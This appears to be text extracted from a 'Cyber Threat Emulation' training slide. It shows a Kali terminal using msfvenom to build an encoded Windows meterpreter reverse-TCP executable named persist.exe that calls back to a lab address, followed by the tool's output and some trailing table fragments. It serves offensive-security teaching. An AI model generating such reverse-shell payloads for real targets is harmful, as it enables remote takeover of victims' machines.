 CTE | Cyber Threat Emulation
Msfvenom: Putting It All Together (continued)
root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter_reverse_tcp -e cmd/powershell_base64 -i 3 LHOST=10.10.1.175 LPOR
T=4445 -f exe -o persist.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 179779 (iteration=0)
cmd/powershell_base64 succeeded with size 179779 (iteration=1)
cmd/powershell_base64 succeeded with size 179779 (iteration=2)
cmd/powershell_base64 chosen with final size 179779
Payload size: 179779 bytes
Final size of exe file: 254976 bytes
Saved as: persist.exe
root@kali:~#
value>]
=======
Rank Description
---- -----------
Trash